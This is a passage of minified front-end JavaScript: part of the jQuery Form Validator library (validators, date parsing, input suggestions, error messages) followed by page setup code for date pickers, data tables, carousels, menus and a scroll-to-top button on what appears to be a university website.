alert-danger">{messages}</div>',messages:"<strong>{errorTitle}</strong><ul>{fields}</ul>",field:"<li>{msg}</li>"},scrollToTopOnError:!0,dateFormat:"yyyy-mm-dd",addValidClassOnAll:!1,decimalSeparator:".",inputParentClassOnError:"has-error",inputParentClassOnSuccess:"has-success",validateHiddenInputs:!1,inlineErrorMessageCallback:!1,submitErrorMessageCallback:!1}},validators:{},_events:{load:[],valid:[],invalid:[]},haltValidation:!1,isValidatingEntireForm:!1,addValidator:function(e){var t=0===e.name.indexOf("validate_")?e.name:"validate_"+e.name;void 0===e.validateOnKeyUp&&(e.validateOnKeyUp=!0),this.validators[t]=e},warn:function(e){"console"in t?"function"==typeof t.console.warn?t.console.warn(e):"function"==typeof t.console.log&&t.console.log(e):alert(e)},getValue:function(e,t){var n=t?t.find(e):e;if(n.length>0){var r=n.eq(0).attr("type");return"radio"===r||"checkbox"===r?n.filter(":checked").val():n.val()}return!1},validateInput:function(t,n,r,i,o){r=r||e.formUtils.defaultConfig(),n=n||e.formUtils.LANG;var a=this.getValue(t);t.valAttr("skipped",!1).one("beforeValidation",(function(){(t.attr("disabled")||!t.is(":visible")&&!r.validateHiddenInputs)&&t.valAttr("skipped",1)})).trigger("beforeValidation",[a,r,n]);var s="true"===t.valAttr("optional"),u=!a&&s,l=t.attr(r.validationRuleAttribute),c=!0,f="",d={isValid:!0,shouldChangeDisplay:!0,errorMsg:""};if(!l||u||t.valAttr("skipped"))return d.shouldChangeDisplay=r.addValidClassOnAll,d;var h=t.valAttr("ignore");return h&&e.each(h.split(""),(function(e,t){a=a.replace(new RegExp("\\"+t),"")})),e.split(l,(function(s){0!==s.indexOf("validate_")&&(s="validate_"+s);var u=e.formUtils.validators[s];if(!u)throw new Error('Using undefined validator "'+s+'". Maybe you have forgotten to load the module that "'+s+'" belongs to?');return"validate_checkbox_group"===s&&(t=i.find('[name="'+t.attr("name")+'"]:eq(0)')),("keyup"!==o||u.validateOnKeyUp)&&(c=u.validatorFunction(a,t,r,n,i)),c?void 0:(f=e.formUtils.dialogs.resolveErrorMessage(t,u,s,r,n),!1)})," "),!1===c?(t.trigger("validation",!1),d.errorMsg=f,d.isValid=!1,d.shouldChangeDisplay=!0):null===c?d.shouldChangeDisplay=!1:(t.trigger("validation",!0),d.shouldChangeDisplay=!0),"function"==typeof r.onElementValidate&&null!==f&&r.onElementValidate(d.isValid,t,i,f),t.trigger("afterValidation",[d,o]),d},parseDate:function(t,n,r){var i,o,a,s,u=n.replace(/[a-zA-Z]/gi,"").substring(0,1),l="^",c=n.split(u||null);if(e.each(c,(function(e,t){l+=(e>0?"\\"+u:"")+"(\\d{"+t.length+"})"})),l+="$",r){var f=[];e.each(t.split(u),(function(e,t){1===t.length&&(t="0"+t),f.push(t)})),t=f.join(u)}if(null===(i=t.match(new RegExp(l))))return!1;var d=function(t,n,r){for(var i=0;i<n.length;i++)if(n[i].substring(0,1)===t)return e.formUtils.parseDateInt(r[i+1]);return-1};return a=d("m",c,i),o=d("d",c,i),s=d("y",c,i),!(2===a&&o>28&&(s%4!=0||s%100==0&&s%400!=0)||2===a&&o>29&&(s%4==0||s%100!=0&&s%400==0)||a>12||0===a)&&!(this.isShortMonth(a)&&o>30||!this.isShortMonth(a)&&o>31||0===o)&&[s,a,o]},parseDateInt:function(e){return 0===e.indexOf("0")&&(e=e.replace("0","")),parseInt(e,10)},isShortMonth:function(e){return e%2==0&&7>e||e%2!=0&&e>7},lengthRestriction:function(t,n){var r=parseInt(n.text(),10),i=0,o=function(){var e=t.val().length;if(e>r){var o=t.scrollTop();t.val(t.val().substring(0,r)),t.scrollTop(o)}0>(i=r-e)&&(i=0),n.text(i)};e(t).bind("keydown keyup keypress focus blur",o).bind("cut paste",(function(){setTimeout(o,100)})),e(document).bind("ready",o)},numericRangeCheck:function(t,n){var r=e.split(n),i=parseInt(n.substr(3),10);return 1===r.length&&-1===n.indexOf("min")&&-1===n.indexOf("max")&&(r=[n,n]),2===r.length&&(t<parseInt(r[0],10)||t>parseInt(r[1],10))?["out",r[0],r[1]]:0===n.indexOf("min")&&i>t?["min",i]:0===n.indexOf("max")&&t>i?["max",i]:["ok"]},_numSuggestionElements:0,_selectedSuggestion:null,_previousTypedVal:null,suggest:function(t,r,i){var o={css:{maxHeight:"150px",background:"#FFF",lineHeight:"150%",textDecoration:"underline",overflowX:"hidden",overflowY:"auto",border:"#CCC solid 1px",borderTop:"none",cursor:"pointer"},activeSuggestionCSS:{background:"#E9E9E9"}},a=function(e,t){var n=t.offset();e.css({width:t.outerWidth(),left:n.left+"px",top:n.top+t.outerHeight()+"px"})};i&&e.extend(o,i),o.css.position="absolute",o.css["z-index"]=9999,t.attr("autocomplete","off"),0===this._numSuggestionElements&&n.bind("resize",(function(){e(".jquery-form-suggestions").each((function(){var t=e(this),n=t.attr("data-suggest-container");a(t,e(".suggestions-"+n).eq(0))}))})),this._numSuggestionElements++;var s=function(t){var n=t.valAttr("suggestion-nr");e.formUtils._selectedSuggestion=null,e.formUtils._previousTypedVal=null,e(".jquery-form-suggestion-"+n).fadeOut("fast")};return t.data("suggestions",r).valAttr("suggestion-nr",this._numSuggestionElements).unbind("focus.suggest").bind("focus.suggest",(function(){e(this).trigger("keyup"),e.formUtils._selectedSuggestion=null})).unbind("keyup.suggest").bind("keyup.suggest",(function(){var n=e(this),r=[],i=e.trim(n.val()).toLocaleLowerCase();if(i!==e.formUtils._previousTypedVal){e.formUtils._previousTypedVal=i;var u=!1,l=n.valAttr("suggestion-nr"),c=e(".jquery-form-suggestion-"+l);if(c.scrollTop(0),""!==i){var f=i.length>2;e.each(n.data("suggestions"),(function(e,t){var n=t.toLocaleLowerCase();return n===i?(r.push("<strong>"+t+"</strong>"),u=!0,!1):void((0===n.indexOf(i)||f&&n.indexOf(i)>-1)&&r.push(t.replace(new RegExp(i,"gi"),"<strong>$&</strong>")))}))}u||0===r.length&&c.length>0?c.hide():r.length>0&&0===c.length?(c=e("<div></div>").css(o.css).appendTo("body"),t.addClass("suggestions-"+l),c.attr("data-suggest-container",l).addClass("jquery-form-suggestions").addClass("jquery-form-suggestion-"+l)):r.length>0&&!c.is(":visible")&&c.show(),r.length>0&&i.length!==r[0].length&&(a(c,n),c.html(""),e.each(r,(function(t,r){e("<div></div>").append(r).css({overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",padding:"5px"}).addClass("form-suggest-element").appendTo(c).click((function(){n.focus(),n.val(e(this).text()),n.trigger("change"),s(n)}))})))}})).unbind("keydown.validation").bind("keydown.validation",(function(t){var n,r,i=t.keyCode?t.keyCode:t.which,a=e(this);if(13===i&&null!==e.formUtils._selectedSuggestion){if(n=a.valAttr("suggestion-nr"),(r=e(".jquery-form-suggestion-"+n)).length>0){var u=r.find("div").eq(e.formUtils._selectedSuggestion).text();a.val(u),a.trigger("change"),s(a),t.preventDefault()}}else{n=a.valAttr("suggestion-nr");var l=(r=e(".jquery-form-suggestion-"+n)).children();if(l.length>0&&e.inArray(i,[38,40])>-1){38===i?(null===e.formUtils._selectedSuggestion?e.formUtils._selectedSuggestion=l.length-1:e.formUtils._selectedSuggestion--,e.formUtils._selectedSuggestion<0&&(e.formUtils._selectedSuggestion=l.length-1)):40===i&&(null===e.formUtils._selectedSuggestion?e.formUtils._selectedSuggestion=0:e.formUtils._selectedSuggestion++,e.formUtils._selectedSuggestion>l.length-1&&(e.formUtils._selectedSuggestion=0));var c=r.innerHeight(),f=r.scrollTop(),d=r.children().eq(0).outerHeight()*e.formUtils._selectedSuggestion;return(f>d||d>f+c)&&r.scrollTop(d),l.removeClass("active-suggestion").css("background","none").eq(e.formUtils._selectedSuggestion).addClass("active-suggestion").css(o.activeSuggestionCSS),t.preventDefault(),!1}}})).unbind("blur.suggest").bind("blur.suggest",(function(){s(e(this))})),t},LANG:{errorTitle:"Form submission failed!",requiredField:"This is a required field",requiredFields:"You have not answered all required fields",badTime:"You have not given a correct time",badEmail:"You have not given a correct e-mail address",badTelephone:"You have not given a correct phone number",badSecurityAnswer:"You have not given a correct answer to the security question",badDate:"You have not given a correct date",lengthBadStart:"The input value must be between ",lengthBadEnd:" characters",lengthTooLongStart:"The input value is longer than ",lengthTooShortStart:"The input value is shorter than ",notConfirmed:"Input values could not be confirmed",badDomain:"Incorrect domain value",badUrl:"The input value is not a correct URL",badCustomVal:"The input value is incorrect",andSpaces:" and spaces ",badInt:"The input value was not a correct number",badSecurityNumber:"Your social security number was incorrect",badUKVatAnswer:"Incorrect UK VAT Number",badUKNin:"Incorrect UK NIN",badUKUtr:"Incorrect UK UTR Number",badStrength:"The password isn't strong enough",badNumberOfSelectedOptionsStart:"You have to choose at least ",badNumberOfSelectedOptionsEnd:" answers",badAlphaNumeric:"The input value can only contain alphanumeric characters ",badAlphaNumericExtra:" and ",wrongFileSize:"The file you are trying to upload is too large (max %s)",wrongFileType:"Only files of type %s is allowed",groupCheckedRangeStart:"Please choose between ",groupCheckedTooFewStart:"Please choose at least ",groupCheckedTooManyStart:"Please choose a maximum of ",groupCheckedEnd:" item(s)",badCreditCard:"The credit card number is not correct",badCVV:"The CVV number was not correct",wrongFileDim:"Incorrect image dimensions,",imageTooTall:"the image can not be taller than",imageTooWide:"the image can not be wider than",imageTooSmall:"the image was too small",min:"min",max:"max",imageRatioNotAccepted:"Image ratio is not be accepted",badBrazilTelephoneAnswer:"The phone number entered is invalid",badBrazilCEPAnswer:"The CEP entered is invalid",badBrazilCPFAnswer:"The CPF entered is invalid",badPlPesel:"The PESEL entered is invalid",badPlNip:"The NIP entered is invalid",badPlRegon:"The REGON entered is invalid",badreCaptcha:"Please confirm that you are not a bot"}})}(e,window),function(e){e.formUtils.addValidator({name:"email",validatorFunction:function(t){var n=t.toLowerCase().split("@"),r=n[0],i=n[1];if(r&&i){if(0===r.indexOf('"')){var o=r.length;if((r=r.replace(/\"/g,"")).length!==o-2)return!1}return e.formUtils.validators.validate_domain.validatorFunction(n[1])&&0!==r.indexOf(".")&&"."!==r.substring(r.length-1,r.length)&&-1===r.indexOf("..")&&!/[^\w\+\.\-\#\-\_\~\!\$\&\'\(\)\*\+\,\;\=\:]/.test(r)}return!1},errorMessage:"",errorMessageKey:"badEmail"}),e.formUtils.addValidator({name:"domain",validatorFunction:function(e){return e.length>0&&e.length<=253&&!/[^a-zA-Z0-9]/.test(e.slice(-2))&&!/[^a-zA-Z0-9]/.test(e.substr(0,1))&&!/[^a-zA-Z0-9\.\-]/.test(e)&&1===e.split("..").length&&e.split(".").length>1},errorMessage:"",errorMessageKey:"badDomain"}),e.formUtils.addValidator({name:"required",validatorFunction:function(t,n,r,i,o){switch(n.attr("type")){case"checkbox":return n.is(":checked");case"radio":return o.find('input[name="'+n.attr("name")+'"]').filter(":checked").length>0;default:return""!==e.trim(t)}},errorMessage:"",errorMessageKey:function(e){return"top"===e.errorMessagePosition||"function"==typeof e.errorMessagePosition?"requiredFields":"requiredField"}}),e.formUtils.addValidator({name:"length",validatorFunction:function(t,n,r,i){var o=n.valAttr("length"),a=n.attr("type");if(void 0===o)return alert('Please add attribute "data-validation-length" to '+n[0].nodeName+" named "+n.attr("name")),!0;var s,u="file"===a&&void 0!==n.get(0).files?n.get(0).files.length:t.length,l=e.formUtils.numericRangeCheck(u,o);switch(l[0]){case"out":this.errorMessage=i.lengthBadStart+o+i.lengthBadEnd,s=!1;break;case"min":this.errorMessage=i.lengthTooShortStart+l[1]+i.lengthBadEnd,s=!1;break;case"max":this.errorMessage=i.lengthTooLongStart+l[1]+i.lengthBadEnd,s=!1;break;default:s=!0}return s},errorMessage:"",errorMessageKey:""}),e.formUtils.addValidator({name:"url",validatorFunction:function(t){if(/^(https?|ftp):\/\/((((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|\[|\]|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)){var n=t.split("://")[1],r=n.indexOf("/");return r>-1&&(n=n.substr(0,r)),e.formUtils.validators.validate_domain.validatorFunction(n)}return!1},errorMessage:"",errorMessageKey:"badUrl"}),e.formUtils.addValidator({name:"number",validatorFunction:function(e,t,n){if(""!==e){var r,i,o=t.valAttr("allowing")||"",a=t.valAttr("decimal-separator")||n.decimalSeparator,s=!1,u=t.valAttr("step")||"",l=!1;if((t.attr("data-sanitize")||"").match(/(^|[\s])numberFormat([\s]|$)/i)){if(!window.numeral)throw new ReferenceError("The data-sanitize value numberFormat cannot be used without the numeral library. Please see Data Validation in http://www.formvalidator.net for more information.");e.length&&(e=String(numeral().unformat(e)))}if(-1===o.indexOf("number")&&(o+=",number"),-1===o.indexOf("negative")&&0===e.indexOf("-"))return!1;if(o.indexOf("range")>-1&&(r=parseFloat(o.substring(o.indexOf("[")+1,o.indexOf(";"))),i=parseFloat(o.substring(o.indexOf(";")+1,o.indexOf("]"))),s=!0),""!==u&&(l=!0),","===a){if(e.indexOf(".")>-1)return!1;e=e.replace(",",".")}if(""===e.replace(/[0-9-]/g,"")&&(!s||e>=r&&i>=e)&&(!l||e%u==0))return!0;if(o.indexOf("float")>-1&&null!==e.match(new RegExp("^([0-9-]+)\\.([0-9]+)$"))&&(!s||e>=r&&i>=e)&&(!l||e%u==0))return!0}return!1},errorMessage:"",errorMessageKey:"badInt"}),e.formUtils.addValidator({name:"alphanumeric",validatorFunction:function(t,n,r,i){var o="^([a-zA-Z0-9",a="]+)$",s=n.valAttr("allowing"),u="";if(s){u=o+s+a;var l=s.replace(/\\/g,"");l.indexOf(" ")>-1&&(l=l.replace(" ",""),l+=i.andSpaces||e.formUtils.LANG.andSpaces),this.errorMessage=i.badAlphaNumeric+i.badAlphaNumericExtra+l}else u=o+a,this.errorMessage=i.badAlphaNumeric;return new RegExp(u).test(t)},errorMessage:"",errorMessageKey:""}),e.formUtils.addValidator({name:"custom",validatorFunction:function(e,t){return new RegExp(t.valAttr("regexp")).test(e)},errorMessage:"",errorMessageKey:"badCustomVal"}),e.formUtils.addValidator({name:"date",validatorFunction:function(t,n,r){var i=n.valAttr("format")||r.dateFormat||"yyyy-mm-dd",o="false"===n.valAttr("require-leading-zero");return!1!==e.formUtils.parseDate(t,i,o)},errorMessage:"",errorMessageKey:"badDate"}),e.formUtils.addValidator({name:"checkbox_group",validatorFunction:function(t,n,r,i,o){var a=!0,s=n.attr("name"),u=e('input[type=checkbox][name^="'+s+'"]',o),l=u.filter(":checked").length,c=n.valAttr("qty");if(void 0===c){var f=n.get(0).nodeName;alert('Attribute "data-validation-qty" is missing from '+f+" named "+n.attr("name"))}var d=e.formUtils.numericRangeCheck(l,c);switch(d[0]){case"out":this.errorMessage=i.groupCheckedRangeStart+c+i.groupCheckedEnd,a=!1;break;case"min":this.errorMessage=i.groupCheckedTooFewStart+d[1]+i.groupCheckedEnd,a=!1;break;case"max":this.errorMessage=i.groupCheckedTooManyStart+d[1]+i.groupCheckedEnd,a=!1;break;default:a=!0}return a||u.bind("click",(function e(){u.unbind("click",e),u.filter("*[data-validation]").validateInputOnBlur(i,r,!1,"blur")})),a}})}(e)}(e)}.apply(t,r))||(e.exports=i)},function(e,t){var n;$.validate({validateOnBlur:!1,modules:"security"}),$(document).ready((function(){$(".datatable").DataTable({lengthChange:!0,paging:!1,mark:!0})})),$(document).ready((function(){$(".d_table_paging_false").DataTable({lengthChange:!0,paging:!1})})),$(".menu_collapse").click((function(){$("#navbarSupportedContent").toggle()})),$(".date_picker").Zebra_DatePicker({format:"Y-m-d"}),$(".year_picker").Zebra_DatePicker({view:"years",format:"Y"}),$(".start_date").Zebra_DatePicker({direction:!0,pair:$(".end_date")}),$(".end_date").Zebra_DatePicker({direction:1}),$(".report_start_date").Zebra_DatePicker({pair:$(".report_end_date")}),$(".report_end_date").Zebra_DatePicker({direction:1}),$(window).resize((function(){$(window).width()<768?($("#about_section").removeClass("d-flex"),$("#about_section").removeClass("flex-row"),$("#footer_about_ruet").removeClass("px-4"),$("#footer_about_ruet").addClass("my-3"),$("#footer_links").removeClass("px-4"),$("#footer_links").addClass("my-3")):($("#footer_about_ruet").addClass("px-4"),$("#footer_about_ruet").removeClass("my-3"),$("#footer_links").addClass("px-4"),$("#footer_links").removeClass("my-3"),$("#about_section").addClass("d-flex"),$("#about_section").addClass("flex-row"))})).resize(),(n=jQuery)(".dropdown-menu a.dropdown-toggle").on("click",(function(e){return n(this).next().hasClass("show")||n(this).parents(".dropdown-menu").first().find(".show").removeClass("show"),n(this).next(".dropdown-menu").toggleClass("show"),n(this).parents("li.nav-item.dropdown.show").on("hidden.bs.dropdown",(function(e){n(".dropdown-submenu .show").removeClass("show")})),!1})),$(".flexslider").flexslider({animation:"slide",controlNav:!1}),$(".news_carousel3").verticalCarousel({currentItem:1,showItems:6}),$(".news_carouselug").verticalCarousel({currentItem:1,showItems:6}),$(".news_carouselpg").verticalCarousel({currentItem:1,showItems:6}),$(".event_carousel").verticalCarousel({currentItem:1,showItems:6}),$((function(){$(".material-card > .mc-btn-action").click((function(){var e=$(this).parent(".material-card"),t=$(this).children("i");t.addClass("fa-spin-fast"),e.hasClass("mc-active")?(e.removeClass("mc-active"),window.setTimeout((function(){t.removeClass("fa-arrow-left").removeClass("fa-spin-fast").addClass("fa-bars")}),800)):(e.addClass("mc-active"),window.setTimeout((function(){t.removeClass("fa-bars").removeClass("fa-spin-fast").addClass("fa-arrow-left")}),800))}))}));var r=$("#button");$(window).scroll((function(){$(window).scrollTop()>300?r.addClass("show"):r.removeClass("show")})),r.on("click",(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},"300")}))},function(e,t){}]);;